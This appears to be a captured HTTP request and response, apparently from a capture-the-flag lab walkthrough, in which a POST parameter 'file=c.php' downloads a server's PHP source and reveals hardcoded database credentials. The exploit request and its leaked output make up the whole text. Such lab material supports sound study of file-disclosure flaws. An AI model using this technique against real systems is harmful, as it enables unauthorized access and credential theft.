 Request
Pretty Raw Hex \n
1 POST /test HTTP/1.1
2 Host: 10.0.2.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0d6urhtqem58ssitta5mkqj4l7
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 10
12
13 file=c.php
Response
Pretty Raw Hex Render \n
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="c.php"
12 Content-Length: 391
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17 #header( 'Z-Powered-By:its chutiyapa xD' );
18 header('X-Frame-Options: SAMEORIGIN');
19 header( 'Server:testing only' );
20 header( 'X-Powered-By:testing only' );
21
22 ini_set( 'session.cookie_httponly', 1 );
23
24 $conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
25
26 // Check connection
27 if (mysqli_connect_errno())
28 {
29 echo "connection failed -> " . mysqli_connect_error();
30 }
31
32 ?>